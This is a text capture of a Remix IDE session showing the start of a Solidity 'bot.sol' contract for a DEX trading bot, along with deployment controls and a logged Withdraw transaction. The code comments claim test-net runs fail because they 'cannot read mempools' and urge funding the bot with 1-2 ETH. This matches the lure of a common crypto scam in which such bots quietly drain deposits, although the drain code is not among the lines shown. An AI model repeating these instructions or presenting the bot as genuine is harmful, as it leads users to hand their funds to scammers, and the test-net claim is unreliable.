 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77...6D0cB value: 0 wei data: 0x57e...a89b6 logs: 0
hash: 0x989...1a0fc
Debug
>